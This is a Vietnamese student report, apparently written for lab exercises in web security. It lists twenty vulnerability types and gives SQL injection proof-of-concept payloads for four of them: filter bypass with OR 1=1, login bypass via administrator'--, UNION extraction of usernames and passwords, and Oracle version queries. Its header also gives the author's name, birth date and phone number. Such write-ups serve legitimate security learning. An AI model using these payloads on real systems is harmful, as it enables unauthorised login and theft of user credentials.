**TẬP ĐOÀN BƯU CHÍNH VIỄN THÔNG VIỆT NAM**

Họ tên: Nguyễn Ngọc Duy

Ngày sinh: 01/07/2005

SĐT: 0385062005

# Các lỗ hổng, điểm yếu bảo mật thuộc các hệ thống đã phát hiện được

| **STT** | **Danh sách các lỗ hổng** | **Hệ thống** | **Vị trí** |
| --- | --- | --- | --- |
| 1 | **SQL Injection - Data Filter Bypass (Bỏ qua lọc dữ liệu released)** |  | /products?category= |
| 2 | **SQL Injection - Authentication Logic Bypass (Lật đổ logic xác thực)** |  | /login |
| 3 | **SQL Injection – Bypass Filter Conditions (Bỏ qua điều kiện lọc)** |  | /products?category= |
| 4 | **SQL Injection –** **Database Version Information Query( Truy vấn thông tin phiên bản CSDL)** |  | /products?category= |
| 5 | **SQL Injection –** **Extract User Data from Database (Truy xuất dữ liệu người dùng từ cơ sở dữ liệu)** |  | /products?category= |
| 6 | **SQL Injection – Determine Number of Columns in Query (Xác định số lượng cột trong truy vấn)** | Web ứng dụng danh mục sản phẩm | /products? Gifts= |
| 7 | **SQL Injection – Find a Column Containing Text (Tìm một cột chứa văn bản)** |  | /products?category= |
| 8 | **SQL Injection –** **Retrieve Data from Other Tables (Lấy Dữ Liệu Từ Các Bảng Khác)** |  |  |
| 9 | **SQL Injection – Extract Multiple Values in One Column via UNION (Truy xuất nhiều giá trị trong một cột thông qua UNION)** |  |  |
| 10 | **Blind SQL Injection (based on conditional responses): Lỗ hổng SQL Injection mù dựa trên phản hồi điều kiện** |  |  |
| 11 | **Blind SQL Injection (Error-based) (Tiêm SQL mù dựa trên lỗi có điều kiện)** |  |  |
| 12 | **SQL Injection – Error-Based** **(Tiêm SQL dựa trên lỗi có thể nhìn thấy)** |  |  |
| 13 | SQL Injection Blind with Time Delay (Mù với Độ trễ thời gian) |  |  |
| 14 | **SQL Injection** **Blind with Out-of-Band Interaction( Mù với Tương tác ngoài băng tần)** |  |  |
| 15 | **Duyệt đường dẫn tệp - Bỏ qua byte null** |  |  |
| 16 | Tiêm lệnh OS mù với độ trễ thời gian |  |  |
| 17 | Tiêm lệnh hệ điều hành mù với việc lọc dữ liệu ngoài băng tần |  |  |
| 18 | **Khai thác XXE để thực hiện các cuộc tấn công SSRF** |  |  |
| 19 | Blind SSRF with out-of-band detection |  |  |
| 20 | Remote Code Execution (RCE) thông qua Web Shell Upload |  |  |
|  |  |  |  |

# Vulnerability 1

## SQL Injection - Bỏ qua lọc dữ liệu released

* + - * Ứng dụng không kiểm soát đúng dữ liệu đầu vào tại tham số category.
* Cho phép kẻ tấn công chèn mã SQL bất hợp lệ để **bỏ qua điều kiện lọc released=1**, **hiển thị dữ liệu bị ẩn**

## PoC

* Truy cập URL:

<https://insecure-website.com/products?category=Gifts'+OR+1=1-->

* Kết quả:

Ứng dụng trả về **cả các sản phẩm chưa phát hành** hoặc **tất cả sản phẩm**, thay vì chỉ những sản phẩm thuộc danh mục "Gifts" đã phát hành.



# Vulnerability 2

## SQL Injection - Lật đổ logic xác thực

* Ứng dụng không kiểm tra và xử lý đúng dữ liệu đầu vào trong tham số username.
* Cho phép kẻ tấn công chèn ký tự '-- để **bỏ qua kiểm tra mật khẩu**, đăng nhập trái phép vào tài khoản bất kỳ.

## PoC

Truy vấn SQL phía server: ***SELECT * FROM users WHERE username = 'administrator'--' AND password = ''***





# Vulnerability 3

## SQL Injection - Lật đổ logic xác thực

* Ứng dụng không kiểm soát chặt chẽ dữ liệu đầu vào tại tham số category, cho phép kẻ tấn công chèn câu lệnh SQL để thay đổi logic truy vấn và hiển thị dữ liệu bị ẩn.

## PoC



Nội dung bản mã: ***1 UNION SELECT username || '~' || password FROM users***



# Vulnerability 4

## SQL Injection – Truy vấn thông tin phiên bản CSDL

* Ứng dụng web chứa lỗ hổng SQL injection tại tham số category trong URL. Ứng dụng không kiểm tra và lọc đầu vào đúng cách, cho phép kẻ tấn công chèn truy vấn SQL độc hại để truy xuất dữ liệu tùy ý. Trong bài thực hành này, kẻ tấn công có thể sử dụng kỹ thuật **UNION SELECT** để hiển thị chuỗi phiên bản CSDL Oracle từ bảng hệ thống v$version.

## PoC

**Bước 1:** Gửi truy vấn xác định số cột và kiểu dữ liệu:

sql

***'+UNION+SELECT+'abc','def'+FROM+dual--***

Kết quả hiện ra chuỗi abc và def xác nhận có 2 cột và cả 2 đều hỗ trợ kiểu chuỗi.

**Bước 2:** Gửi truy vấn để trích xuất phiên bản cơ sở dữ liệu:

sql

***'+UNION+SELECT+BANNER,+NULL+FROM+v$version--***



